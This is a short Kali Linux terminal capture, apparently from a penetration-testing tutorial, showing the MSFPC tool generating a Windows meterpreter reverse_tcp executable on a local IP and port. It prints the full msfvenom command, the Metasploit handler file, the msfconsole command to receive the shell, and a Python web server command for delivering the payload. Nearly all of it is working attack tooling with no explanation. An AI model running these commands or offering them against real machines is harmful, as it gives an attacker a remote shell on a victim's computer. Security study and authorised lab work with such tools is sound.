 kali@kali:~/Desktop$ msfpc windows msf 192.168.1.129 5555
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i] IP: 192.168.1.129
[i] PORT: 5555
[i] TYPE: windows (windows/meterpreter/reverse_tcp)
[i] CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe \
--platform windows -a x86 -e generic/none LHOST=192.168.1.129 LPORT=5555 \
> '/home/kali/Desktop/windows-meterpreter-staged-reverse-tcp-5555.exe'
[i] windows meterpreter created: '/home/kali/Desktop/windows-meterpreter-staged-reverse-tcp-5555.exe'
[i] MSF handler file: '/home/kali/Desktop/windows-meterpreter-staged-reverse-tcp-5555-exe.rc'
[i] Run: msfconsole -q -r '/home/kali/Desktop/windows-meterpreter-staged-reverse-tcp-5555-exe.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!
kali@kali:~/Desktop$